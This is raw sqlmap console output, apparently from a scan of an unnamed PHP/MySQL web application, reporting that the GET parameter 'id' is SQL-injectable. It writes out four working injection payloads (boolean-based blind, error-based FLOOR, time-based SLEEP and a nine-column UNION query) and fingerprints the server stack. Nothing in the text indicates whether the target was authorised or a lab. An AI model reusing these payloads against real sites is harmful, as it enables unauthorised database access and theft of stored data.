 [18:35:55] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4' AND 7428=7428 AND 'jkcE'='jkcE

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=4' AND (SELECT 9019 FROM(SELECT COUNT(*),CONCAT(0x716a707671,(SELECT (ELT(9019=9019,1))),0x717a787a71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'hzxq'='hzxq

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=4' AND (SELECT 7062 FROM (SELECT(SLEEP(5)))xZgV) AND 'wpRi'='wpRi

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-7290' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a707671,0x424a5579414361654643 64416d4d
66514e7966714d55506b686e4e54504b79466b476b4264456d65,0x717a787a71),NULL,NULL-- -
---
[18:35:56] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[18:35:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)